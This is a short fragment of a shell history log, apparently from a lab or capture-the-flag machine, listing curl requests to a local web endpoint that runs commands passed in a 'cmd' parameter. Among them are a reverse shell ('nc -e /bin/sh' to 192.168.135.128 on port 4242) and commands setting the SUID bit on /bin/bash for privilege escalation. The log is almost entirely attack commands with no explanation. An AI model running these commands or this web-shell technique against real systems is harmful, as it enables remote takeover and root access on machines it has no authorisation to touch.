 149 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
150 clear
151 netstat -tulpn | grep LISTEN
152 curl "http://192.168.135.129/"
153 curl "http://127.0.0.1:9999/"
154 curl "http://127.0.0.1:9999/?cmd=id"
155 curl "http://127.0.0.1:9999/?cmd=nc"
156 curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
157 curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
158 curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"